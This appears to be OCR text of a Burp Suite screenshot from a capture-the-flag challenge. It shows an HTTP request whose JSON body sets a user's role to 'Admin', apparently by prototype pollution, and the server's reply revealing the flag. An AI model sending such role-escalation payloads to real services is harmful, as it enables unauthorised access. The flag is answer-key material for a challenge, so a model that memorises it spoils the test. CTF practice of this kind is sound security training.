 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.12.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://103.152.242.116:4137 HTTP/1 ?
Request
Pretty Raw Hex \n
3 Content-Length: 55
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36
5 Content-Type: text/plain
6 Accept: */*
7 Origin: http://103.152.242.116:4137
8 Referer: http://103.152.242.116:4137/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"username":"Admin",
"secret":"Admin",
"newRole":"Admin"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 77
5 ETag: W/"4d-/TbgE/InLiEYqm4U0KNMF8qxCi8"
6 Date: Sat, 25 Feb 2023 09:09:16 GMT
7 Connection: close
8
9 {
"message":"Here is your flag!",
"secret":"ARA2023{e4sy_Pro70typ3_p0llut1oN}"
}
Search... 0 matches
Done 284 bytes | 189 millis
Inspector
Selection 33 (0x21)
Selected text
ARA2023{e4sy_Pro70typ3_p0llu
t1oN}
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 6